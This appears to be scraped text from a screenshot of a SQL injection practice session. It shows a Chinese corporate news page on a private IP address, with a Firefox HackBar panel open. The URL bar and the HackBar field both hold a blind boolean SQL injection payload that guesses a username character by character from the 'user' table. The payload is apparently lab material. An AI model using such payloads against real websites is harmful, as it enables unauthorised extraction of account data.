 192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 3, 1)) from user)>108
Dw
公司简称
your campany
公司论坛 公司博客 公司邮局 繁體中文 English
今天是 119年9月3日 星期二
新闻搜索
新闻标题 搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 174
为什么不提倡将Wor 37
购买后，对产品如何维 13
公司网站管理系统20 3
如何注册fso组件 2
The Economic Obse
NEWSROOM
新闻中心
为什么不提倡将Word中的内容直接拷到网站的编辑器中？
双击自动滚屏 发布者：admin 发布时间：2008/3/30 22:09:09 阅读：37次 【字体：大 中 小】
问题：为什么不提倡将Word中的内容直接拷到网站的编辑器中？
解答：直接将Word中的内容拷贝下来粘贴到网站的编辑器中，会产生大量Word自动生成的无用代码，从而增加了代码量与页面
的大小，一二篇不要紧，几十甚至几百篇后对网站空间及访问的影响就会较大了。且从Word中拷贝下的内容在网页中也不一定
会全部保证原拷贝Word中的格式。我的建议是：
1、将Word中的文章内容全选－复制，新建一个记事本文档进行粘贴，再全选记事本中的内容复制，粘贴到网站编辑器中。
整个操作几秒内即可完成，比直接拷贝Word中内容的优点是：去除了直接拷贝Word文档内容而产生的大量的无用代码；缺点是
无单独的字体格式，如标题字体等。有一点要注意：Word文档内容中的图片目前无法直接复制到编辑器中。不过您可以将Word
等待 192.168.179.132...
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 3, 1)) from user)>108
Post data Referer User Agent Cookies Clear All